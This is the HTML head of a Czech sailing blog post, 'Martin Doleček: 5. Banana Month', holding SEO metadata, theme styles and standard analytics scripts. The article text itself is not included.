

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/martin-dolecek-5-banana-month/
body_size: 32991
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Martin Doleček: 5. Banana Month - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://krasajachtingu.cz/martin-dolecek-5-banana-month/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Martin Doleček: 5. Banana Month - Krása jachtingu" />
	<meta property="og:description" content="Září 2009, píše Mája Netrvalo nám příliš dlouho, abychom poznali, že v okolí Quinta do Lorde je sice krásně, ale na práci příliš pusto. Městečko, které se kolem přístavu rozprostírá, je v plném proudu staveb, tudíž zde zatím ještě nikdo nebydlí, a kromě zedníků, ani nepracuje. Navíc se za nedlouho náš rozpočet začal rapidně přibližovat [&hellip;]" />
	<meta property="og:url" content="https://krasajachtingu.cz/martin-dolecek-5-banana-month/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2012-10-18T16:07:02+00:00" />
	<meta property="article:modified_time" content="2016-02-22T12:23:29+00:00" />
	<meta property="og:image" content="https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tereza Langhammerová" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Tereza Langhammerová" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="16 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://krasajachtingu.cz/martin-dolecek-5-banana-month/#article","isPartOf":{"@id":"https://krasajachtingu.cz/martin-dolecek-5-banana-month/"},"author":{"name":"Tereza Langhammerová","@id":"https://krasajachtingu.cz/#/schema/person/663eec06d959ee08601be21dd5df91e5"},"headline":"Martin Doleček: 5. Banana Month","datePublished":"2012-10-18T16:07:02+00:00","dateModified":"2016-02-22T12:23:29+00:00","mainEntityOfPage":{"@id":"https://krasajachtingu.cz/martin-dolecek-5-banana-month/"},"wordCount":3194,"commentCount":0,"publisher":{"@id":"https://krasajachtingu.cz/#organization"},"image":{"@id":"https://krasajachtingu.cz/martin-dolecek-5-banana-month/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3.jpg","articleSection":["ALYA II, Martin Doleček"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://krasajachtingu.cz/martin-dolecek-5-banana-month/#respond"]}]},{"@type":"WebPage","@id":"https://krasajachtingu.cz/martin-dolecek-5-banana-month/","url":"https://krasajachtingu.cz/martin-dolecek-5-banana-month/","name":"Martin Doleček: 5. Banana Month - Krása jachtingu","isPartOf":{"@id":"https://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"https://krasajachtingu.cz/martin-dolecek-5-banana-month/#primaryimage"},"image":{"@id":"https://krasajachtingu.cz/martin-dolecek-5-banana-month/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3.jpg","datePublished":"2012-10-18T16:07:02+00:00","dateModified":"2016-02-22T12:23:29+00:00","breadcrumb":{"@id":"https://krasajachtingu.cz/martin-dolecek-5-banana-month/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://krasajachtingu.cz/martin-dolecek-5-banana-month/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/martin-dolecek-5-banana-month/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://krasajachtingu.cz/martin-dolecek-5-banana-month/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Martin Doleček: 5. Banana Month"}]},{"@type":"WebSite","@id":"https://krasajachtingu.cz/#website","url":"https://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"https://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"https://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"https://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"https://krasajachtingu.cz/#/schema/person/663eec06d959ee08601be21dd5df91e5","name":"Tereza Langhammerová","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/#/schema/person/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg","caption":"Tereza Langhammerová"},"description":"Tereza je RYA Coastal Skipper a zkušební komisařka Státní plavební správy ČR. Takže pokud ji nenajdete na moři, najdete ji na přehradách nebo řekách, kde se věnuje výcviku posádek a ověřování praktických dovednosti žadatelů pro průkaz VMP.","url":"https://krasajachtingu.cz/author/tetris/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fmartin-dolecek-5-banana-month%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fmartin-dolecek-5-banana-month%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/2567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=2567' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
